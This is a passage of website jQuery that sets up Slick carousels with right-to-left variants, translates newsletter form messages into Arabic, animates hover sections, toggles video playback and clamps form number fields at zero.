            $( ".play-section-wrap__content" ).each(function() {
                $( this ).removeClass( "active" );
            });
            $("div[data-recive='"+target_event+"']").addClass( "active" );
            $("div[data-recive='"+target_event+"']").slideDown( "slow", function() {

            });
            // Animation complete.
        });
        ;

    });




    setTimeout(function () {
        var hight_section = (jQuery('section.play-with-video').outerHeight() +  jQuery('section.game-images').outerHeight()) / 7;

        $( ".left-banner-play ul.play-sections li" ).each(function( index ) {
            $( this ).css('min-height', hight_section+'px');
        });


    },500);

    $(window).resize(function() {
        var hight_section = (jQuery('section.play-with-video').outerHeight() +  jQuery('section.game-images').outerHeight()) / 7;

        $( ".left-banner-play ul.play-sections li" ).each(function( index ) {
            $( this ).css('min-height', hight_section+'px');
        });
    });

  //  ----

  $("#mySlick").on('init', function(event) {

    $(".carousel-item-background .bgVid").each(function(i, e) {

      e.play();

    });

  });


    if (jQuery("html").attr("dir") == "rtl") {
        $('.top-slider').slick({
            arrows: false,
            dots: false,
            autoplay: true,
            autoplaySpeed: 2000,
            rtl: true
        });
    }else{
        $('.top-slider').slick({
            arrows: false,
            dots: false,
            autoplay: true,
            autoplaySpeed: 2000,
        });
    }

    if (jQuery("html").attr("dir") == "rtl") {
        $('.home-play-slider').slick({
            arrows: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,
            rtl: true
        });
    }else{
        $('.home-play-slider').slick({
            arrows: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,
        });
    }

  //  ********************************************************
    if (jQuery("html").attr("dir") == "rtl") {
        jQuery('form#mc4wp-form-1 .mc4wp-form-fields input[type=submit]').val('سجل');

        jQuery('form#mc4wp-form-1 .mc4wp-form-fields input[type=email]').attr("placeholder", "البريد الالكتروني");

        var itemText = jQuery('.mc4wp-response p').html();
        console.log(itemText);
        if (itemText == "Thank you, your sign-up request was successful!") {
            jQuery('.mc4wp-response p').html('شكرًا لك ، طلب الاشتراك الخاص بك كان ناجحًا!');
        }else if (itemText == "Oops. Something went wrong. Please try again later.") {
            jQuery('.mc4wp-response p').html('اوه. هناك خطأ ما. الرجاء معاودة المحاولة في وقت لاحق.');
        } else if (itemText == "Please provide a valid email address.") {
            jQuery('.mc4wp-response p').html('يرجى تقديم عنوان بريد إلكتروني صالح.');
        } else if (itemText == "Please fill in the required fields.") {
            jQuery('.mc4wp-response p').html('يرجى تعبئة الحقول المطلوبة.');
        } else if (itemText == "Given email address is already subscribed, thank you!") {
            jQuery('.mc4wp-response p').html('عنوان البريد الإلكتروني المقدم مشترك بالفعل ، شكرًا لك!');
        } else if (itemText == "You were successfully unsubscribed.") {
            jQuery('.mc4wp-response p').html('تم إلغاء اشتراكك بنجاح.');
        } else if (itemText == "Given email address is not subscribed.") {
            jQuery('.mc4wp-response p').html('عنوان البريد الإلكتروني المقدم غير مشترك.');
        } else if (itemText == "Please select at least one list.") {
            jQuery('.mc4wp-response p').html('الرجاء اختيار خيار واحد على الأقل.');
        }
    }
  //
  if (jQuery("html").attr("dir") == "rtl"){

    $("#mySlick").slick({

      dots: false,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true,

      rtl: true

    });

      $("#mySlick2").slick({

          dots: false,

          infinite: true,

          speed: 1000,

          slidesToShow: 1,

          slidesToScroll: 1,

          autoplay: true,

          autoplaySpeed: 10000,

          arrows: true,

          focusOnSelect: true,

          rtl: true

      });


    $("#offer-slider").slick({

      dots: true,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true,

      rtl: true

    });

  }else{

    $("#mySlick").slick({

      dots: false,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true

    });



    $("#offer-slider").slick({

      dots: true,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true

    });

  }





  function reloadBGVid() {

    $("video.bgVid").each(function(i, e) {

      if (e.paused) e.play();

    });

  }


});


// $(document).ready(function(){
//   $( ".icons-panel > div" ).each(function() {
//     animateDiv($( this ));
//   });
// });

function makeNewPosition(myclass){
  
    // Get viewport dimensions (remove the dimension of the div)
    var $this = $('.icons-panel');
    var offset = $this.offset();
    var width = $this.width();
    var height = $this.height();

    var centerX = width / 2;
    var centerY = height / 2;
    var nw = centerX - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    var nh = centerY - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    console.log(offset , width,height,  centerX,centerY, nh,nw);
    return [nh,nw];    
    
}


function makeNewPosition(myclass){

    // Get viewport dimensions (remove the dimension of the div)
    var $this = $('.icons-panel');
    var offset = $this.offset();
    var width = $this.width();
    var height = $this.height();

    var centerX = width / 2;
    var centerY = height / 2;
    var nw = centerX - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    var nh = centerY - (Math.random() * 100) * (Math.random() < 0.5 ? -1 : 1);
    console.log(offset , width,height,  centerX,centerY, nh,nw);
    return [nh,nw];

}



// function animateDiv(myclass){
//     var newq = makeNewPosition();
//     myclass.animate({ top: newq[0], left: newq[1] }, 4000,   function(){
//       animateDiv(myclass);        
//     });
    
// };

function animateDiv(myclass){

    var newq = makeNewPosition(myclass);
    console.log('===>', newq);
    myclass.stop().animate({ bottom: newq[0], right: newq[1] }, 4000,   function(){  });
    
};

function resetAnimateDiv(myclass){
    myclass.stop().animate({ bottom: 0, right: 0 }, 4000,   function(){  });

};

function animateSevaralDiv(className){
    console.log('dsdssddsdsdsdsds');
    $( className ).each(function( i ) {
        console.log('dsdssddssd');
        animateDiv($(this));
    });
}

function resetSevaralDiv(className){
    $( className ).each(function( i ) {
        resetAnimateDiv($(this));
    });
}

jQuery( "ul.play-sections li" ).hover(
  function() {
    $(".play-section-wrap").css("background-color", '#' + jQuery( this ).data('color'));
    $(".top-section ").css("background-color", '#' + jQuery( this ).data('color'));
    $("." + jQuery( this ).data('class')).addClass('active');
    $('.icons-panel').addClass('hovered');
    // animateSevaralDiv("." + jQuery( this ).data('class'));
    jQuery( this ).find('.content-section-wrap p').slideDown();
  }, function() {
    $("." + jQuery( this ).data('class')).removeClass('active');
    $('.icons-panel').removeClass('hovered');
    // resetSevaralDiv("." + jQuery( this ).data('class'));
    jQuery( this ).find('.content-section-wrap p').slideUp();
  }
);


$('.video').parent('.wrapper').click(function () {

  if($(this).children(".video").get(0).paused){
   $(this).addClass('video-played');
   $(this).children(".video").get(0).play();   
   $(this).children(".playpause").fadeOut();
  }else{
    $(this).removeClass('video-played');
    $(this).children(".video").get(0).pause();
    $(this).children(".playpause").fadeIn();
  }

});

$(window).on('load', function() {
     // $('#myModalFeature').modal('show');
});

$(document).ready(function() {
    // Attach an event listener to the input field
    $('#wpforms-96358-field_8').on('input', function() {
        // Get the numeric value from the field
        var numericValue = parseFloat($(this).val());

        // Check if the value is less than zero
        if (numericValue < 0) {
            // Set the value to zero
            $(this).val(0);
        }
    });

    // Additional validation on form submission if needed
    $('#wpforms-96358-field_8').submit(function() {
        var numericValue = parseFloat($('#numeric-field').val());

        if (numericValue < 0) {
            // Prevent form submission
            alert('Numeric value cannot be below zero.');
            return false;
        }

        // Continue with form submission if the value is valid
        return true;
    });
});

$(document).ready(function() {
    // Attach an event listener to the input field
    $('#wpforms-96357-field_8').on('input', function() {
        // Get the numeric value from the field
        var numericValue = parseFloat($(this).val());

        // Check if the value is less than zero
        if (numericValue < 0) {
            // Set the value to zero
            $(this).val(0);
        }
    });

    // Additional validation on form submission if needed
    $('#wpforms-96357-field_8').submit(function() {
        var numericValue = parseFloat($('#numeric-field').val());

        if (numericValue < 0) {
            // Prevent form submission
            alert('Numeric value cannot be below zero.');
            return false;
        }

        // Continue with form submission if the value is valid
        return true;
    });
});